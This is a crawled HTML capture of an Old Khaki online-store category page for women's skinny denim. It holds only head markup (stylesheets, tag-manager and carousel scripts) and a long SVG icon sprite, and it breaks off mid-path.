

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.oldkhaki.co.za/c/women-denim-skinny-mid-essential/
body_size: 95313
content:
<!doctype html><html lang="en-US" data-reactroot=""><head><meta name="charset" content="utf-8"/><meta name="viewport" content="width=device-width, initial-scale=1.0, minimum-scale=1.0, maximum-scale=5.0"/><meta name="format-detection" content="telephone=no"/><link data-react-helmet="true" rel="preconnect" href="https://fonts.googleapis.com"/><link data-react-helmet="true" rel="preconnect" href="https://fonts.gstatic.com" crossorigin="true"/><link data-react-helmet="true" href="https://fonts.googleapis.com/css2?family=Asap:ital,wght@0,100;0,200;0,300;0,400;0,500;0,600;0,700;0,800;0,900;1,100;1,200;1,300;1,400;1,500;1,600;1,700;1,800;1,900&amp;family=Inter:wght@100;200;300;400;500;600;700;800;900&amp;family=Montserrat:wght@100;200;300;400;500;600;700;800;900&amp;display=swap&amp;family=Mulish:wght@100;200;300;400;500;600;700;800;900&amp;family=Barlow:ital,wght@0,100;0,200;0,300;0,400;0,500;0,600;0,700;0,800;0,900;1,100;1,200;1,300;1,400;1,500;1,600;1,700;1,800;1,900" rel="stylesheet"/><link data-react-helmet="true" href="/css/index.css" rel="stylesheet"/><link data-react-helmet="true" href="/css/liveChat.css" rel="stylesheet"/><link data-react-helmet="true" href="/css/photoswipe.css" rel="stylesheet"/><link data-react-helmet="true" rel="stylesheet" href="https://cdn.jsdelivr.net/npm/intl-tel-input@18.2.1/build/css/intlTelInput.css"/><link data-react-helmet="true" rel="stylesheet" href="https://unpkg.com/react-phone-number-input@3.x/bundle/style.css"/><link data-react-helmet="true" rel="apple-touch-icon" href="/mobify/bundle/1037/static/img/global/OK-apple-touch-icon.png"/><link data-react-helmet="true" rel="icon" type="image/png" href="/mobify/bundle/1037/static/ico/OK-favicon.png"/><link data-react-helmet="true" rel="manifest" href="/mobify/bundle/1037/static/manifest-OK.json"/><link data-react-helmet="true" rel="stylesheet" type="text/css" charSet="UTF-8" href="https://cdnjs.cloudflare.com/ajax/libs/slick-carousel/1.6.0/slick.min.css"/><link data-react-helmet="true" rel="stylesheet" type="text/css" href="https://cdnjs.cloudflare.com/ajax/libs/slick-carousel/1.6.0/slick-theme.min.css"/><link data-react-helmet="true" rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/react-datepicker/6.9.0/react-datepicker.css" referrerPolicy="no-referrer"/><meta data-react-helmet="true" name="theme-color" content="#dcd2c7"/><meta data-react-helmet="true" name="apple-mobile-web-app-title" content="Old Khaki"/><meta data-react-helmet="true" name="google-site-verification" content="a4FfLqxwkg7XKa2Pp_I-hD8mirI1qtDwGISclkMoaxU"/><meta data-react-helmet="true" name="google-site-verification" content="PB5506MFgk52VHC67m-4pDg0Z79ikh0GD6s5-XzGgK8"/><meta data-react-helmet="true" name="facebook-domain-verification" content="qzz7qm4ihfts0v7fci88z63nnnph5f"/><noscript data-react-helmet="true"><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-N8HNS822" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript><script data-react-helmet="true">
                                    <!-- Google Tag Manager -->
                                    (function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
                                    new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
                                    j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
                                    'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
                                    })(window,document,'script','dataLayer','GTM-N8HNS822');
                                    <!-- End Google Tag Manager -->
                                </script><script data-react-helmet="true" type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.7.1/jquery.min.js"></script><script data-react-helmet="true" type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/slick-carousel/1.8.1/slick.min.js"></script><script data-react-helmet="true" async="" src="https://static.srcspot.com/libs/allianora.js" type="text/javascript"></script><style data-react-helmet="true">
                                    .pswp {
                                        --pswp-icon-color: #000000;
                                        --pswp-icon-color-secondary: #000000;
                                        --pswp-icon-stroke-color: #ffffff;
                                        --pswp-icon-stroke-width: 0px;
                                    }

                                    .iti__country-list {
                                        z-index: 4;
                                    }
                                </style><style data-react-helmet="true">
                                    pre {
                                        font-size: 11px;
                                    }
                                </style><style data-react-helmet="true">
                                    .align-items-center { align-items: center; }
                                </style><title data-react-helmet="true">undefined | Old Khaki</title></head><body><div><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" style="position: absolute; width: 0; height: 0" aria-hidden="true" id="__SVG_SPRITE_NODE__"><symbol viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg" id="alert">
<path fill-rule="evenodd" clip-rule="evenodd" d="M0 10C0 4.47715 4.47715 0 10 0C12.6522 0 15.1957 1.05357 17.0711 2.92893C18.9464 4.8043 20 7.34784 20 10C20 15.5228 15.5228 20 10 20C4.47715 20 0 15.5228 0 10ZM2 10C2 14.4183 5.58172 18 10 18C12.1217 18 14.1566 17.1571 15.6569 15.6569C17.1571 14.1566 18 12.1217 18 10C18 5.58172 14.4183 2 10 2C5.58172 2 2 5.58172 2 10ZM11 10.5C11 10.2239 10.7761 10 10.5 10H9.5C9.22386 10 9 10.2239 9 10.5V13.5C9 13.7761 9.22386 14 9.5 14H10.5C10.7761 14 11 13.7761 11 13.5V10.5ZM10.5 6C10.7761 6 11 6.22386 11 6.5V7.5C11 7.77614 10.7761 8 10.5 8H9.5C9.22386 8 9 7.77614 9 7.5V6.5C9 6.22386 9.22386 6 9.5 6H10.5Z" fill="currentColor" />
</symbol><symbol viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg" id="account">
<path d="M3.33399 17.5003V14.5611C3.3338 14.3738 3.37341 14.1892 3.44948 14.0229C3.52554 13.8567 3.6358 13.7138 3.77091 13.6062C5.62122 12.2458 7.79821 11.5719 10.0007 11.6778C12.2031 11.5719 14.3801 12.2458 16.2304 13.6062C16.3655 13.7138 16.4758 13.8567 16.5518 14.0229C16.6279 14.1892 16.6675 14.3738 16.6673 14.5611V17.5003" stroke="#101111" stroke-width="1.7" stroke-linecap="round" stroke-linejoin="round" />
<path d="M9.99935 9.16667C11.8403 9.16667 13.3327 7.67428 13.3327 5.83333C13.3327 3.99238 11.8403 2.5 9.99935 2.5C8.1584 2.5 6.66602 3.99238 6.66602 5.83333C6.66602 7.67428 8.1584 9.16667 9.99935 9.16667Z" stroke="#101111" stroke-width="1.7" stroke-linecap="round" stroke-linejoin="round" />
</symbol><symbol viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg" id="account-lc">
<path d="M2.08337 18.3333V15.3299C4.43839 14.0563 7.13478 13.3333 10 13.3333C12.8653 13.3333 15.5617 14.0563 17.9167 15.3299V18.3333" stroke="black" stroke-width="2" />
<path d="M10 10.8333C12.3012 10.8333 14.1667 8.96785 14.1667 6.66667C14.1667 4.36548 12.3012 2.5 10 2.5C7.69885 2.5 5.83337 4.36548 5.83337 6.66667C5.83337 8.96785 7.69885 10.8333 10 10.8333Z" stroke="black" stroke-width="2" />
</symbol><symbol viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg" id="basket">
<path d="M2.5 5.00033L5 1.66699H15L17.5 5.00033M2.5 5.00033V16.667C2.5 17.109 2.67559 17.5329 2.98816 17.8455C3.30072 18.1581 3.72464 18.3337 4.16667 18.3337H15.8333C16.2754 18.3337 16.6993 18.1581 17.0118 17.8455C17.3244 17.5329 17.5 17.109 17.5 16.667V5.00033M2.5 5.00033H17.5M13.3333 8.33366C13.3333 9.21771 12.9821 10.0656 12.357 10.6907C11.7319 11.3158 10.8841 11.667 10 11.667C9.11594 11.667 8.2681 11.3158 7.64298 10.6907C7.01786 10.0656 6.66667 9.21771 6.66667 8.33366" stroke="#101111" stroke-width="1.7" stroke-linecap="round" stroke-linejoin="round" />
</symbol><symbol viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg" id="basket-lc">
<g clip-path="url(#basket-lc_clip0_4605_5701)">
<path d="M1.66663 5.83334H18.3333V18.3333H1.66663V5.83334Z" stroke="black" stroke-width="2" />
<path d="M14.1667 5.83332V5.66666C14.1667 3.45751 12.3759 1.66666 10.1667 1.66666H9.83337C7.62423 1.66666 5.83337 3.45751 5.83337 5.66666V5.83332" stroke="black" stroke-width="2" />
</g>
<defs>
<clipPath id="basket-lc_clip0_4605_5701">
<rect width="20" height="20" fill="white" />
</clipPath>
</defs>
</symbol><symbol viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg" id="check">
<path d="M16.5417 6.01214L7.70841 14.8022C7.63018 14.8807 7.52368 14.9248 7.41258 14.9248C7.30148 14.9248 7.19498 14.8807 7.11675 14.8022L2.62508 10.3325C2.5462 10.2547 2.50183 10.1487 2.50183 10.0381C2.50183 9.92758 2.5462 9.82161 2.62508 9.74376L3.20841 9.16328C3.28665 9.08479 3.39315 9.04064 3.50425 9.04064C3.61535 9.04064 3.72184 9.08479 3.80008 9.16328L7.40841 12.7539L15.3667 4.83461C15.5316 4.67557 15.7936 4.67557 15.9584 4.83461L16.5417 5.42337C16.6206 5.50123 16.665 5.6072 16.665 5.71776C16.665 5.82831 16.6206 5.93429 16.5417 6.01214Z" fill="currentColor" />
</symbol><symbol viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg" id="check-circle">
<path fill-rule="evenodd" clip-rule="evenodd" d="M2 12C2 6.47715 6.47715 2 12 2C14.6522 2 17.1957 3.05357 19.0711 4.92893C20.9464 6.8043 22 9.34784 22 12C22 17.5228 17.5228 22 12 22C6.47715 22 2 17.5228 2 12ZM10.7296 15.35L16.3496 9.72998C16.5338 9.53683 16.5338 9.23313 16.3496 9.03998L15.8196 8.50998C15.6252 8.31941 15.314 8.31941 15.1196 8.50998L10.3796 13.25L8.87963 11.76C8.78889 11.6633 8.66221 11.6085 8.52962 11.6085C8.39704 11.6085 8.27036 11.6633 8.17963 11.76L7.64963 12.29C7.55497 12.3839 7.50173 12.5117 7.50173 12.645C7.50173 12.7783 7.55497 12.9061 7.64963 13L10.0296 15.35C10.1204 15.4467 10.247 15.5015 10.3796 15.5015C10.5122 15.5015 10.6389 15.4467 10.7296 15.35Z" fill="currentColor" />
</symbol><symbol viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" id="check-circle-v2">
<rect width="16" height="16" rx="8" fill="currentColor" />
<path d="M12 5L6.5 10L4 7.72727" stroke="#101111" stroke-width="1.7" stroke-linecap="round" stroke-linejoin="round" />
</symbol><symbol viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg" id="chevron-up">
<path d="M11.2801 8.22C11.4206 8.07931 11.6113 8.00018 11.8101 8H12.1901C12.3885 8.0023 12.5784 8.08112 12.7201 8.22L17.8501 13.36C17.9448 13.4539 17.998 13.5817 17.998 13.715C17.998 13.8483 17.9448 13.9761 17.8501 14.07L17.1401 14.78C17.0479 14.8741 16.9218 14.9271 16.7901 14.9271C16.6584 14.9271 16.5323 14.8741 16.4401 14.78L12.0001 10.33L7.5601 14.78C7.46621 14.8747 7.33842 14.9279 7.2051 14.9279C7.07178 14.9279 6.94398 14.8747 6.8501 14.78L6.1501 14.07C6.05544 13.9761 6.0022 13.8483 6.0022 13.715C6.0022 13.5817 6.05544 13.4539 6.1501 13.36L11.2801 8.22Z" fill="currentColor" />
</symbol><symbol viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg" id="chevron-down">
<path d="M12.7201 15.7802C12.5796 15.9209 12.3889 16 12.1901 16.0002H11.8101C11.6117 15.9979 11.4218 15.919 11.2801 15.7802L6.1501 10.6402C6.05544 10.5463 6.0022 10.4185 6.0022 10.2852C6.0022 10.1518 6.05544 10.024 6.1501 9.93016L6.8601 9.22016C6.95226 9.1261 7.07841 9.07309 7.2101 9.07309C7.34179 9.07309 7.46793 9.1261 7.5601 9.22016L12.0001 13.6702L16.4401 9.22016C16.534 9.12551 16.6618 9.07227 16.7951 9.07227C16.9284 9.07227 17.0562 9.12551 17.1501 9.22016L17.8501 9.93016C17.9448 10.024 17.998 10.1518 17.998 10.2852C17.998 10.4185 17.9448 10.5463 17.8501 10.6402L12.7201 15.7802Z" fill="currentColor" />
</symbol><symbol viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg" id="chevron-right">
<path d="M15.7799 11.2799C15.9206 11.4204 15.9997 11.611 15.9999 11.8099V12.1899C15.9976 12.3883 15.9188 12.5781 15.7799 12.7199L10.6399 17.8499C10.546 17.9445 10.4182 17.9978 10.2849 17.9978C10.1516 17.9978 10.0238 17.9445 9.92992 17.8499L9.21992 17.1399C9.12586 17.0477 9.07285 16.9215 9.07285 16.7899C9.07285 16.6582 9.12586 16.532 9.21992 16.4399L13.6699 11.9999L9.21992 7.55985C9.12526 7.46597 9.07202 7.33817 9.07202 7.20485C9.07202 7.07153 9.12526 6.94374 9.21992 6.84985L9.92992 6.14985C10.0238 6.0552 10.1516 6.00195 10.2849 6.00195C10.4182 6.00195 10.546 6.0552 10.6399 6.14985L15.7799 11.2799Z" fill="currentColor" />
</symbol><symbol viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg" id="chevron-left">
<path d="M8.22 12.7199C8.07931 12.5793 8.00018 12.3887 8 12.1899V11.8099C8.0023 11.6114 8.08112 11.4216 8.22 11.2799L13.36 6.14985C13.4539 6.0552 13.5817 6.00195 13.715 6.00195C13.8483 6.00195 13.9761 6.0552 14.07 6.14985L14.78 6.85985C14.8741 6.95202 14.9271 7.07816 14.9271 7.20985C14.9271 7.34154 14.8741 7.46769 14.78 7.55985L10.33 11.9999L14.78 16.4399C14.8747 16.5337 14.9279 16.6615 14.9279 16.7949C14.9279 16.9282 14.8747 17.056 14.78 17.1499L14.07 17.8499C13.9761 17.9445 13.8483 17.9978 13.715 17.9978C13.5817 17.9978 13.4539 17.9445 13.36 17.8499L8.22 12.7199Z" fill="currentColor" />
</symbol><symbol viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg" id="dashboard">
    <path fill-rule="evenodd" clip-rule="evenodd" d="m1.3333 0h8c0.73637 0 1.3334 0.59695 1.3334 1.3333v21.333c0 0.7363-0.597 1.3333-1.3334 1.3333h-8c-0.73638 0-1.3333-0.597-1.3333-1.3333v-21.333c0-0.73638 0.59695-1.3333 1.3333-1.3333zm6.6667 21.333v-18.667h-5.3333v18.667h5.3333zm13.333-18.667v2.6667h-5.3333v-2.6667h5.3333zm-6.6666-2.6667h8c0.7363 0 1.3333 0.59695 1.3333 1.3333v5.3333c0 0.73638-0.597 1.3333-1.3333 1.3333h-8c-0.7364 0-1.3334-0.59695-1.3334-1.3333v-5.3333c0-0.73638 0.597-1.3333 1.3334-1.3333zm6.6666 13.333v8h-5.3333v-8h5.3333zm-6.6666-2.6666h8c0.7363 0 1.3333 0.5969 1.3333 1.3333v10.667c0 0.7363-0.597 1.3333-1.3333 1.3333h-8c-0.7364 0-1.3334-0.597-1.3334-1.3333v-10.667c0-0.7364 0.597-1.3333 1.3334-1.3333z" fill="currentColor" />
</symbol><symbol fill="none" viewBox="0 0 28 40" xmlns="http://www.w3.org/2000/svg" id="figma-logo">
<g clip-path="url(#figma-logo_a)">
    <path d="m7.34 39.999c3.68 0 6.6667-2.9867 6.6667-6.6667v-6.6667h-6.6667c-3.68 0-6.6667 2.9867-6.6667 6.6667s2.9867 6.6667 6.6667 6.6667z" fill="#0ACF83" />
    <path d="m0.67334 20.001c0-3.68 2.9867-6.6666 6.6667-6.6666h6.6667v13.333h-6.6667c-3.68 0-6.6667-2.9867-6.6667-6.6667z" fill="#A259FF" />
    <path d="m0.67383 6.6667c0-3.68 2.9867-6.6667 6.6667-6.6667h6.6667v13.333h-6.6667c-3.68 0-6.6667-2.9866-6.6667-6.6666z" fill="#F24E1E" />
    <path d="m14.006 0h6.6667c3.68 0 6.6666 2.9867 6.6666 6.6667 0 3.68-2.9866 6.6666-6.6666 6.6666h-6.6667v-13.333z" fill="#FF7262" />
    <path d="m27.339 20.001c0 3.68-2.9866 6.6667-6.6666 6.6667-3.6801 0-6.6667-2.9867-6.6667-6.6667s2.9866-6.6666 6.6667-6.6666c3.68 0 6.6666 2.9866 6.6666 6.6666z" fill="#1ABCFE" />
</g>
<defs>
    <clipPath id="figma-logo_a">
        <rect transform="translate(.66992)" width="26.672" height="40" fill="#fff" />
    </clipPath>
</defs>
</symbol><symbol viewBox="0 0 18 18" fill="currentColor" xmlns="http://www.w3.org/2000/svg" id="filter">
<path fill-rule="evenodd" clip-rule="evenodd" d="M5.82291 1.99998H17.4919C17.7677 1.99998 17.9914 2.22383 17.9914 2.49998V3.49998C17.9914 3.77612 17.7677 3.99998 17.4919 3.99998H5.82291C5.33634 5.37752 3.92904 6.20385 2.49033 5.95677C1.05163 5.7097 0 4.46109 0 2.99998C0 1.53887 1.05163 0.290257 2.49033 0.0431805C3.92904 -0.203896 5.33634 0.622429 5.82291 1.99998ZM2.00653 2.99998C2.00653 3.55226 2.45382 3.99998 3.00558 3.99998C3.55734 3.99998 4.00463 3.55226 4.00463 2.99998C4.00463 2.44769 3.55734 1.99998 3.00558 1.99998C2.45382 1.99998 2.00653 2.44769 2.00653 2.99998ZM17.4919 7.99998H11.8172C11.387 6.81352 10.2609 6.0235 8.9999 6.0235C7.73891 6.0235 6.61279 6.81352 6.18257 7.99998H0.507946C0.232065 7.99998 0.00841915 8.22383 0.00841915 8.49998V9.49998C0.00841915 9.77612 0.232065 9.99998 0.507946 9.99998H6.18257C6.61279 11.1864 7.73891 11.9765 8.9999 11.9765C10.2609 11.9765 11.387 11.1864 11.8172 9.99998H17.4919C17.7677 9.99998 17.9914 9.77612 17.9914 9.49998V8.49998C17.9914 8.22383 17.7677 7.99998 17.4919 7.99998ZM8.00085 8.99998C8.00085 9.55226 8.44814 9.99998 8.9999 9.99998C9.55166 9.99998 9.99895 9.55226 9.99895 8.99998C9.99895 8.44769 9.55166 7.99998 8.9999 7.99998C8.44814 7.99998 8.00085 8.44769 8.00085 8.99998ZM14.9942 12C13.7272 12.0035 12.5992 12.8042 12.1769 14H0.507946C0.232065 14 0.00841915 14.2238 0.00841915 14.5V15.5C0.00841915 15.7761 0.232065 16 0.507946 16H12.1769C12.6853 17.4394 14.1926 18.267 15.6786 17.9227C17.1646 17.5783 18.1552 16.1719 17.9799 14.6553C17.8047 13.1387 16.5195 11.9957 14.9942 12ZM13.9952 15C13.9952 15.5523 14.4425 16 14.9942 16C15.546 16 15.9933 15.5523 15.9933 15C15.9933 14.4477 15.546 14 14.9942 14C14.4425 14 13.9952 14.4477 13.9952 15Z" fill="#181818" />
</symbol><symbol xmlns="http://www.w3.org/2000/svg" viewBox="0 0 16 16" fill="none" id="filter-v2">
  <path d="M2.00033 5.32788L6.66699 5.32788" stroke="black" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round" />
  <path d="M9.33333 5.32788L14 5.32788" stroke="black" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round" />
  <path d="M2 10.6611L8 10.6611" stroke="black" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round" />
  <path d="M10.6667 10.6611L14 10.6611" stroke="black" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round" />
  <path d="M6.66699 3.32788L6.66699 7.32788" stroke="black" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round" />
  <path d="M10.667 8.66113L10.667 12.6611" stroke="black" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round" />
</symbol><symbol xmlns="http://www.w3.org/2000/svg" viewBox="0 0 16 16" fill="none" id="sort">
  <g clip-path="url(#sort_clip0_1070_47484)">
    <path d="M1.95 11.3333C1.95 11.7291 2.27086 12.05 2.66667 12.05H5.33333C5.72914 12.05 6.05 11.7291 6.05 11.3333C6.05 10.9375 5.72914 10.6167 5.33333 10.6167H2.66667C2.27086 10.6167 1.95 10.9375 1.95 11.3333ZM2.66667 3.95C2.27086 3.95 1.95 4.27086 1.95 4.66667C1.95 5.06247 2.27086 5.38333 2.66667 5.38333H13.3333C13.7291 5.38333 14.05 5.06247 14.05 4.66667C14.05 4.27086 13.7291 3.95 13.3333 3.95H2.66667ZM1.95 8C1.95 8.3958 2.27086 8.71667 2.66667 8.71667H9.33333C9.72914 8.71667 10.05 8.3958 10.05 8C10.05 7.6042 9.72914 7.28333 9.33333 7.28333H2.66667C2.27086 7.28333 1.95 7.6042 1.95 8Z" fill="black" stroke="black" stroke-width="0.1" />
  </g>
  <defs>
    <clipPath id="sort_clip0_1070_47484">
      <rect width="16" height="16" fill="white" />
    </clipPath>
  </defs>
</symbol><symbol viewBox="0 0 25 30" fill="none" xmlns="http://www.w3.org/2000/svg" id="file">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M3.5 0L21.5 0C23.1569 0 24.5 1.34315 24.5 3L24.5 19.14C24.4989 20.3331 24.0242 21.4769 23.18 22.32L16.82 28.68C15.9769 29.5242 14.8331 29.9989 13.64 30H3.5C1.84315 30 0.5 28.6569 0.5 27L0.5 3C0.5 1.34315 1.84315 0 3.5 0ZM21.5 3L3.5 3L3.5 27H12.5L12.5 19.5C12.5 18.6716 13.1716 18 14 18L21.5 18L21.5 3Z" fill="#5C5C5C" />
</symbol><symbol viewBox="0 0 21 20" fill="none" xmlns="http://www.w3.org/2000/svg" id="flag-ca">
<path d="M5.43372 4.1665H15.5542V18.3332H5.43372V4.1665Z" fill="white" />
<path d="M0.375 4.1665H5.43383V18.3332H0.375V4.1665ZM15.5543 4.1665H20.6131V18.3332H15.5571L15.5543 4.1665ZM6.95064 11.0119L6.55397 11.1447L8.38364 12.7357C8.52331 13.1424 8.33616 13.2614 8.21604 13.4772L10.1993 13.2282L10.1519 15.2065L10.5653 15.1955L10.4731 13.231L12.462 13.4661C12.3391 13.2088 12.2301 13.0732 12.3419 12.6637L14.1688 11.1558L13.8503 11.0396C13.5877 10.8403 13.962 10.0794 14.0179 9.59798C14.0179 9.59798 12.9536 9.96045 12.8838 9.76953L12.61 9.25212L11.6407 10.3091C11.5346 10.334 11.4899 10.2925 11.4648 10.2039L11.9117 7.99593L11.2022 8.3916C11.1435 8.41927 11.0849 8.39714 11.0457 8.32796L10.3614 6.97217L9.65743 8.38053C9.60435 8.43034 9.55128 8.43587 9.50659 8.40267L8.83059 8.02637L9.23842 10.215C9.2049 10.3035 9.12669 10.3257 9.0373 10.2786L8.1071 9.23551C7.98698 9.4292 7.90597 9.74186 7.74396 9.8138C7.58473 9.88021 7.04561 9.68099 6.68526 9.60352C6.80817 10.0435 7.19366 10.7739 6.95064 11.0146V11.0119Z" fill="#FF0000" />
<path fill-rule="evenodd" clip-rule="evenodd" d="M20.8333 0H0V20H20.8333V0ZM10.4167 17.9167C14.3287 17.9167 17.5 14.7453 17.5 10.8333C17.5 6.92132 14.3287 3.75 10.4167 3.75C6.50465 3.75 3.33333 6.92132 3.33333 10.8333C3.33333 14.7453 6.50465 17.9167 10.4167 17.9167Z" fill="white" />
</symbol><symbol viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg" id="flag-us">
<path fill-rule="evenodd" clip-rule="evenodd" d="M0.833313 3.3335H19.7222V4.42367H0.833313V3.3335ZM0.833313 5.51383H19.7222V6.604H0.833313V5.51383ZM0.833313 7.69141H19.7222V8.78434H0.833313V7.69141ZM0.833313 9.87174H19.7222V10.9619H0.833313V9.87174ZM0.833313 12.0521H19.7222V13.1423H0.833313V12.0521ZM0.833313 14.2297H19.7222V15.3198H0.833313V14.2297ZM0.833313 16.41H19.7222V17.5002H0.833313V16.41Z" fill="#BD3D44" />
<path fill-rule="evenodd" clip-rule="evenodd" d="M0.833313 4.42383H19.7222V5.514H0.833313V4.42383ZM0.833313 6.60417H19.7222V7.69157H0.833313V6.60417ZM0.833313 8.78174H19.7222V9.87191H0.833313V8.78174ZM0.833313 10.9621H19.7222V12.0522H0.833313V10.9621ZM0.833313 13.1424H19.7222V14.2326H0.833313V13.1424ZM0.833313 15.32H19.7222V16.4102H0.833313V15.32Z" fill="white" />
<path fill-rule="evenodd" clip-rule="evenodd" d="M0.833313 3.3335H11.5994V10.9619H0.833313V3.3335Z" fill="#192F5D" />
<path fill-rule="evenodd" clip-rule="evenodd" d="M1.72974 3.66016L1.82935 3.96175H2.14478L1.89022 4.14714L1.98706 4.4515L1.72974 4.26335L1.47518 4.44873L1.57202 4.14714L1.3147 3.96175H1.63566L1.72974 3.66016ZM3.52547 3.66016L3.62231 3.96175H3.94051L3.68319 4.14714L3.78003 4.4515L3.52547 4.26335L3.26815 4.44873L3.36499 4.14714L3.11043 3.96175H3.42586L3.52547 3.66016ZM5.31844 3.66016L5.41805 3.96175H5.73071L5.47616 4.14714L5.573 4.4515L5.31567 4.26335L5.06112 4.44873L5.15796 4.14714L4.90064 3.96175H5.21883L5.31844 3.66016ZM7.11418 3.66016L7.21102 3.96175H7.52922L7.27189 4.14714L7.3715 4.4515L7.11418 4.26335L6.85685 4.44873L6.95646 4.14714L6.69914 3.96175H7.01457L7.11418 3.66016ZM8.90715 3.66016L9.00675 3.96175H9.32218L9.06763 4.14714L9.16447 4.4515L8.90715 4.26335L8.65259 4.44873L8.74943 4.14714L8.49487 3.96175H8.8103L8.90715 3.66016ZM10.7029 3.66016L10.7997 3.96175H11.1179L10.8606 4.14714L10.9602 4.4515L10.7029 4.26335L10.4456 4.44873L10.5452 4.14714L10.2878 3.96175H10.606L10.7029 3.66016ZM2.62899 4.42383L2.72583 4.72542H3.04403L2.7867 4.91081L2.88078 5.2124L2.63175 5.02702L2.37443 5.2124L2.46574 4.91081L2.21672 4.72542H2.53215L2.62899 4.42383ZM4.42196 4.42383L4.52157 4.72542H4.837L4.57967 4.91081L4.67928 5.2124L4.42196 5.02702L4.16463 5.2124L4.26424 4.91081L4.00692 4.72542H4.32511L4.42196 4.42383ZM6.21769 4.42383L6.31454 4.72542H6.63273L6.37541 4.91081L6.47225 5.2124L6.21769 5.02702L5.96037 5.2124L6.05721 4.91081L5.80265 4.72542H6.11808L6.21769 4.42383ZM8.01066 4.42383L8.11027 4.72542H8.4257L8.16838 4.91081L8.26799 5.2124L8.01066 5.02702L7.7561 5.2124L7.85295 4.91081L7.59562 4.72542H7.91659L8.01066 4.42383ZM9.8064 4.42383L9.90324 4.72542H10.2214L9.96411 4.91081L10.061 5.2124L9.8064 5.02702L9.54907 5.2124L9.64592 4.91081L9.39136 4.72542H9.70679L9.8064 4.42383ZM1.72974 5.18473L1.82935 5.49186H2.14478L1.89022 5.67724L1.98706 5.97884L1.72974 5.79069L1.47518 5.97884L1.57202 5.67448L1.3147 5.48909H1.63566L1.72974 5.18473ZM3.52547 5.18473L3.62231 5.48909H3.94051L3.68319 5.67448L3.78003 5.97607L3.52547 5.78792L3.26815 5.97607L3.36499 5.67171L3.11043 5.48633H3.42586L3.52547 5.18473ZM5.31844 5.18473L5.41805 5.48909H5.73071L5.47616 5.67448L5.573 5.97607L5.31567 5.78792L5.06112 5.97607L5.15796 5.67171L4.90064 5.48633H5.21883L5.31844 5.18473ZM7.11418 5.18473L7.21102 5.48909H7.52922L7.27189 5.67448L7.3715 5.97607L7.11418 5.78792L6.85685 5.97607L6.95646 5.67171L6.69914 5.48633H7.01457L7.11418 5.18473ZM8.90715 5.18473L9.00675 5.48909H9.32218L9.06763 5.67448L9.16447 5.97607L8.90715 5.78792L8.65259 5.97607L8.74943 5.67171L8.49487 5.48633H8.8103L8.90715 5.18473ZM10.7029 5.18473L10.7997 5.48909H11.1179L10.8606 5.67448L10.9602 5.97607L10.7029 5.78792L10.4456 5.97607L10.5452 5.67171L10.2878 5.48633H10.606L10.7029 5.18473ZM2.62899 5.9484L2.72583 6.25H3.04403L2.7867 6.43538L2.88354 6.73974L2.62899 6.55159L2.37166 6.73698L2.46851 6.43538L2.21395 6.25H2.52938L2.62899 5.9484ZM4.42196 5.9484L4.52157 6.25H4.837L4.57967 6.43538L4.67928 6.73974L4.42196 6.55159L4.16463 6.73698L4.26424 6.43538L4.00692 6.25H4.32511L4.42196 5.9484ZM6.21769 5.9484L6.31454 6.25H6.63273L6.37541 6.43538L6.47225 6.73974L6.21769 6.55159L5.96037 6.73698L6.05721 6.43538L5.80265 6.25H6.11808L6.21769 5.9484ZM8.01066 5.9484L8.11027 6.25H8.4257L8.17114 6.43538L8.26799 6.73974L8.01066 6.55159L7.7561 6.73698L7.85295 6.43538L7.59562 6.25H7.91659L8.01066 5.9484ZM9.8064 5.9484L9.90324 6.25H10.2214L9.96411 6.43538L10.061 6.73974L9.8064 6.55159L9.54907 6.73698L9.64592 6.43538L9.39136 6.25H9.70679L9.8064 5.9484ZM1.72974 6.71207L1.82935 7.01367H2.14478L1.89022 7.19905L1.98706 7.50342L1.72974 7.31526L1.47518 7.50065L1.57202 7.19905L1.3147 7.01367H1.63566L1.72974 6.71207ZM3.52547 6.71207L3.62231 7.01367H3.94051L3.68319 7.19905L3.78003 7.50065L3.52547 7.31526L3.26815 7.50065L3.36499 7.19905L3.11043 7.01367H3.42586L3.52547 6.71207ZM5.31844 6.71207L5.41805 7.01367H5.73071L5.47616 7.19905L5.573 7.50342L5.31567 7.31526L5.06112 7.50065L5.15796 7.19905L4.90064 7.01367H5.21883L5.31844 6.71207ZM7.11418 6.71207L7.21102 7.01367H7.52922L7.27189 7.19905L7.3715 7.50342L7.11418 7.31526L6.85685 7.50065L6.95646 7.19905L6.69914 7.01367H7.01457L7.11418 6.71207ZM8.90715 6.71207L9.00675 7.01367H9.32218L9.06763 7.19905L9.16447 7.50342L8.90715 7.31526L8.65259 7.50065L8.74943 7.19905L8.49487 